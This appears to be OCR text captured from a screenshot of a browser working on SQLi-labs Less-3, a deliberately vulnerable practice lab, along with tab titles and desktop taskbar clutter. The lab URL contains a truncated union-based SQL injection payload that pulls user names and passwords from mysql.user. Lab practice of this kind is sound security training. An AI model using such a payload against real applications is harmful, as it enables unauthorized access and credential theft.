 Gimhoy图床 | 无限制永久免费图
Less-3 Error Based- String (with T
(32条消息) 靶场通关教程_士别三
(32条消息) SQLi LABS Less-3 联合
Less-3 Error Based- String (with T
不安全
45.32.113.109:57182/Less-3/?id=0%27)%20union%20select%201,(%20select%20group_concat(user,password)%20from%20mysql.user%20wh...
Welcome Dhakkan
Your Login name:
Your Password:3
SQLI DUMB SERIES-3
GeForce Game Ready 驱动程序 可用
单击以通过 GeForce Experience 进行安装。
Ps
Pr
PC
W
英
12:25
2022/3/25